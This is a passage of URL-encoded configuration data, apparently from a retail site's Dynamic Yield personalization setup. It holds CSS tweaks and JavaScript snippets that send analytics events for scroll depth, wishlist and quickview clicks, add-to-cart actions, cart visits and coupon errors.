alue%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Err